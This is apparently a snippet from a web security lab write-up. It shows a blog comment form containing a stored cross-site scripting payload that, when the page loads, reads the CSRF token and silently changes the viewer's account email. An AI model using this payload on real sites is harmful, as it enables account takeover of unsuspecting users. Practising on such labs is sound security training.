 Leave a comment
Comment:
<script>
window.addEventListener('DOMContentLoaded', function(){
var token = document.getElementsByName('csrf')[0].value;
var data = new FormData();
data.append('csrf', token)
data.append('email', 'dansh@dm.com');
fetch('/my-account/change-email', {
method: 'POST',
mode: 'no-cors',
body: data
});
});
</script>
Name:
dansh
Email:
dante@gmail.com
Website:
https://dantedansh.github.io/
Post Comment
< Back to Blog